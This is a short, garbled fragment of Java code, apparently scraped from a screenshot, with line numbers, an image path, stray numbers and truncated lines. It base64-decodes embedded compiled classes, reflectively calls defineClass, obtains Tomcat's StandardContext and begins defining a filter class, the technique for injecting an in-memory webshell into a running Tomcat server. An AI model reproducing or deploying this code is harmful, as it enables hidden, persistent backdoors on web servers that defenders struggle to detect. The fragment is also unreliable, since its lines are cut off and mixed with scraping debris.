 19 String getStand = "yv66vgAAADQAxwoAAgByBwBzCgB0AHUKAHYAdwoAdgB4BwB5CgB0AHoKAAIAewoAfAB9CgB8AH4IAFwKADQAfwcAXQoAf
20 String filterString = "yv66vgAAADQA1AoALABnBwBoBwBpCABqCABrCwACAGwIAG0KAG4AbwsAAgBwCABxCwACAHIIAHMLAHQAdQgAdgoAdwB4BwB5CgBuAHoKABA
39 2 1172
21 sun.misc.BASE64Decoder base64Decoder = new sun.misc.BASE64Decoder();
22 byte[] standBytes = base64Decoder.decodeBuffer(getStand);
23
24 byte[] filterBytes = base64Decoder.decodeBuffer(filterString);
25 java.lang.reflect.Method defineClassMethod = ClassLoader.class.getDeclaredMethod("defineClass", new Class[]{byte[].class, int.clas
26 defineClassMethod.setAccessible(true);
27 Class myclass = null;
28 try{
29 myclass=(Class)defineClassMethod.invoke(Thread.currentThread().getContextClassLoader(),standBytes,0,standBytes.length);
30 }catch(InvocationTargetException e){
31 myclass=(Class)Thread.currentThread().getContextClassLoader().loadClass("test.Inject1.tomcat678");
32 }
33 Object tomcat678=myclass.newInstance();
34 StandardContext getStandardContext=(StandardContext)tomcat678.getClass().getMethod("getStandardContext",new Class[0]).invoke(tomca
35 System.out.println(getStandardContext);
36 Method defineFilterClassMethod=ClassLoader.class.getDeclaredMethod("defineClass",new Class[]{byte[].class,int.class,int.class});